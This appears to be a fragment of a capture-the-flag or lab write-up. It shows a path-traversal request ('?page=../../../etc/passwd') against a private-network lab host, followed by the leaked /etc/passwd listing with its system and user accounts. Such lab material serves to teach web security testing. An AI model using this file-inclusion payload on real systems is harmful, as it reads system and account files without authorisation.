 view-source:http://10.10.7.221/home?page=../../../etc/passwd
103 </footer>
104
105 root:x:0:0:root:/root:/bin/bash
106 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
107 bin:x:2:2:bin:/bin:/usr/sbin/nologin
108 sys:x:3:3:sys:/dev:/usr/sbin/nologin
109 sync:x:4:65534:sync:/bin:/bin/sync
110 games:x:5:60:games:/usr/games:/usr/sbin/nologin
111 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
112 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
113 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
114 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
115 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
116 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
117 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
118 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
119 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
120 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
121 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
122 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
123 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
124 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
125 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
126 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
127 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
128 lxd:x:105:65534::/var/lib/lxd/:/bin/false
129 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
130 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
131 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
132 pollinate:x:109:1::/var/cache/pollinate:/bin/false
133 falcon:x:1000:1000:falcon,,,:/home/falcon:/bin/bash
134 sshd:x:110:65534::/run/sshd:/usr/sbin/nologin